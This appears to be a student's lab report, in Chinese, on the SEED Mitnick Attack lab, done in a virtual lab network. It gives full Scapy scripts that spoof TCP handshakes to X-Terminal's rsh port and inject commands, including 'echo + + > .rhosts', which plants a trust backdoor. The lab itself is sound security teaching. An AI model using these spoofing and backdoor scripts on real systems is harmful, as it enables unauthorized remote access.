Mitnick Attack lab
姓名:贾昊龙
学号:18307130049
Task 1:模拟SYN洪泛
在这里实现模拟SYN洪泛的根本目的是使trusted的server静音或者关闭,因为当伪装的SYN请求发送后,X会发送一个SYN ACK包给Trusted,而Trusted并没有发送之前的SYN请求,就会发送一个RST包来放弃这个连接
将Trusted(10.0.2.7)断开网络
在X-Terminal(10.0.2.5)插入相应的静态的arp缓存
sudo arp -s 10.0.2.7 08:00:27:00:01:0f
Task 2:欺骗TCP连接和rsh会话
Task 2.1:欺骗第一个TCP连接
步骤1
实现原理就是很简单的TCP数据包的伪造
具体的py文件内容如下
#!/usr/bin/python from scapy.all import * # 'U': URG bit # 'A': ACK bit # 'P': PSH bit # 'R': RST bit # 'S': SYN bit # 'F': FIN bit ip = IP(src="10.0.2.7", dst="10.0.2.5") tcp = TCP(sport=1023, dport=514, flags=2, seq=666666) pkt = ip/tcp ls(pkt) send(pkt,verbose=0)wireshark截图如下:
可以看到X-Terminal(10.0.2.5)向Trusted(10.0.2.7)发送了与SYN对应的SYN ACK报文,但是由于此时的Trusted主机静音/关闭,无法返回一个ACK报文,所以之后X-terminal会向Trusted主机发送retransmission(重新发送)报文
步骤2
实现原理:
具体实现:
sniff_spoof.py文件如下:
#!/usr/bin/python3 from scapy.all import * x_ip = "10.0.2.5" # X-Terminal x_port = 514 # Port number used by X-Terminal srv_ip = "10.0.2.7" # The trusted server srv_port = 1023 # Port number used by the trusted server # Add 1 to the sequence number used in the spoofed SYN seq_num = 0x1000 + 1 def spoof(pkt): global seq_num # We will update this global variable in the function old_ip = pkt[IP] old_tcp = pkt[TCP] # Print out debugging information tcp_len = old_ip.len - old_ip.ihl*4 - old_tcp.dataofs*4 # TCP data length print("{}:{} -> {}:{} Flags={} Len={}".format(old_ip.src, old_tcp.sport, old_ip.dst, old_tcp.dport, old_tcp.flags, tcp_len)) # Construct the IP header of the response ip = IP(src=srv_ip, dst=x_ip) # Check whether it is a SYN+ACK packet or not; # if it is, spoof an ACK packet # ... Add code here ... if old_tcp.flags == 18:#when it is SYN + ACK packet #we need to spoof a ACK packet tcp = TCP(sport=1023, dport=514, flags=16, seq=666667 , ack = old_tcp.seq + 1) pkt2 = ip/tcp ls(pkt2) send(pkt2,verbose=0) myFilter = 'tcp port 514' # You need to make the filter more specific pkt = sniff(filter=myFilter, prn=spoof)之后先运行之前的spoof_SYN文件,再运行当前文件,wireshark截图如下
可以看到,X-Terminal(10.0.2.5)对于伪造的来自Trusted(10.0.2.7)的SYN请求返回了一个SYN+ACK包,并且由于运行在Attack(10.0.2.4)上面的sniff_spoof嗅探程序,成功的伪造了一个ACK包并发送给了X-Terminal
步骤3:欺骗rsh数据包
首先,是在原先步骤2的基础上实现,需要先发送完ack之后再发送这个数据包
具体的code
#!/usr/bin/python3 from scapy.all import * x_ip = "10.0.2.5" # X-Terminal x_port = 514 # Port number used by X-Terminal srv_ip = "10.0.2.7" # The trusted server srv_port = 1023 # Port number used by the trusted server # Add 1 to the sequence number used in the spoofed SYN seq_num = 0x1000 + 1 def spoof(pkt): global seq_num # We will update this global variable in the function old_ip = pkt[IP] old_tcp = pkt[TCP] # Print out debugging information tcp_len = old_ip.len - old_ip.ihl*4 - old_tcp.dataofs*4 # TCP data length print("{}:{} -> {}:{} Flags={} Len={}".format(old_ip.src, old_tcp.sport, old_ip.dst, old_tcp.dport, old_tcp.flags, tcp_len)) # Construct the IP header of the response ip = IP(src=srv_ip, dst=x_ip) # Check whether it is a SYN+ACK packet or not; # if it is, spoof an ACK packet # ... Add code here ... if old_tcp.flags == 18:#when it is SYN + ACK packet #we need to spoof a ACK packet tcp = TCP(sport=1023, dport=514, flags=16, seq=666667 , ack = old_tcp.seq + 1) pkt2 = ip/tcp ls(pkt2) send(pkt2,verbose=0) #we need to send the rsh data packet tcp2 = TCP(sport = 1023 , dport = 514 , flags = 24 , seq = 666667 , ack = old_tcp.seq + 1) data = '9090\x00seed\x00seed\x00touch /tmp/xyz\x00' print("#######the rsh session#######") pkt3 = ip/tcp2/data ls(pkt3) send(pkt3, verbose=0) myFilter = 'tcp and src host 10.0.2.5 and src port 514' # You need to make the filter more specific pkt = sniff(filter=myFilter, prn=spoof)之后进行运行,首先是wireshark抓包情况,可以看到再wireshark中抓到了三次握手建立第一次连接的SYN,SYN+ACK,ACK包,还有之后发送的data数据包以及服务器返回的ACK包
然后来检查是否执行相关的命令,会发现由于返回错误的连接并没有建立(没有发送相应的SYN+ACK包),导致命令并没有执行
Task 2.2:欺骗第二个TCP连接
具体实现原理
具体的code(在之前的sniff_spoof.py的基础上实现的)

#!/usr/bin/python3 from scapy.all import * x_ip = "10.0.2.5" # X-Terminal x_port = 514 # Port number used by X-Terminal srv_ip = "10.0.2.7" # The trusted server srv_port = 1023 # Port number used by the trusted server # Add 1 to the sequence number used in the spoofed SYN seq_num = 0x1000 + 1 def spoof(pkt): global seq_num # We will update this global variable in the function old_ip = pkt[IP] old_tcp = pkt[TCP] # Print out debugging information tcp_len = old_ip.len - old_ip.ihl*4 - old_tcp.dataofs*4 # TCP data length print("{}:{} -> {}:{} Flags={} Len={}".format(old_ip.src, old_tcp.sport, old_ip.dst, old_tcp.dport, old_tcp.flags, tcp_len)) # Construct the IP header of the response ip = IP(src=srv_ip, dst=x_ip) # Check whether it is a SYN+ACK packet or not; # if it is, spoof an ACK packet # ... Add code here ... if old_tcp.flags == 18:#when it is SYN + ACK packet #we need to spoof a ACK packet tcp = TCP(sport=1023, dport=514, flags=16, seq=666667 , ack = old_tcp.seq + 1) pkt2 = ip/tcp ls(pkt2) send(pkt2,verbose=0) #we need to send the rsh data packet tcp2 = TCP(sport = 1023 , dport = 514 , flags = 24 , seq = 666667 , ack = old_tcp.seq + 1) data = '9090\x00seed\x00seed\x00touch /tmp/xyz\x00' print("###################### the rsh session ###########################") pkt3 = ip/tcp2/data ls(pkt3) send(pkt3, verbose=0) if old_tcp.flags == 2: tcp = TCP(sport = 9090, dport = 1023, flags = 18, seq = 112233 , ack = old_tcp.seq + 1) pkt2 = ip/tcp print("###################### the second connection #####################") ls(pkt2) send(pkt2, verbose=0) myFilter = 'tcp and src host 10.0.2.5' # You need to make the filter more specific pkt = sniff(filter=myFilter, prn=spoof)wireshark抓包情况,能够看到第二个TCP连接已经建立好,并且已经创建文件,时间戳一致
Task 3:设置后门
基本原理已经在上面说过
具体的code,在上面的code的基础上改命令即可
#!/usr/bin/python3 from scapy.all import * x_ip = "10.0.2.5" # X-Terminal x_port = 514 # Port number used by X-Terminal srv_ip = "10.0.2.7" # The trusted server srv_port = 1023 # Port number used by the trusted server # Add 1 to the sequence number used in the spoofed SYN seq_num = 0x1000 + 1 def spoof(pkt): global seq_num # We will update this global variable in the function old_ip = pkt[IP] old_tcp = pkt[TCP] # Print out debugging information tcp_len = old_ip.len - old_ip.ihl*4 - old_tcp.dataofs*4 # TCP data length print("{}:{} -> {}:{} Flags={} Len={}".format(old_ip.src, old_tcp.sport, old_ip.dst, old_tcp.dport, old_tcp.flags, tcp_len)) # Construct the IP header of the response ip = IP(src=srv_ip, dst=x_ip) # Check whether it is a SYN+ACK packet or not; # if it is, spoof an ACK packet # ... Add code here ... if old_tcp.flags == 18:#when it is SYN + ACK packet #we need to spoof a ACK packet tcp = TCP(sport=1023, dport=514, flags=16, seq=666667 , ack = old_tcp.seq + 1) pkt2 = ip/tcp ls(pkt2) send(pkt2,verbose=0) #we need to send the rsh data packet tcp2 = TCP(sport = 1023 , dport = 514 , flags = 24 , seq = 666667 , ack = old_tcp.seq + 1) data = '9090\x00seed\x00seed\x00echo + + > .rhosts\x00' print("###################### the rsh session ###########################") pkt3 = ip/tcp2/data ls(pkt3) send(pkt3, verbose=0) if old_tcp.flags == 2: tcp = TCP(sport = 9090, dport = 1023, flags = 18, seq = 112233 , ack = old_tcp.seq + 1) pkt2 = ip/tcp print("###################### the second connection #####################") ls(pkt2) send(pkt2, verbose=0) myFilter = 'tcp and src host 10.0.2.5' # You need to make the filter more specific pkt = sniff(filter=myFilter, prn=spoof)wireshark抓包情况如下
之后查看X-Terminal上面的.rhosts文件,可以看到已经添加了++进去

可以看到,成功登录本博客所有文章除特别声明外,均采用 CC BY-SA 4.0 协议 ,转载请注明出处!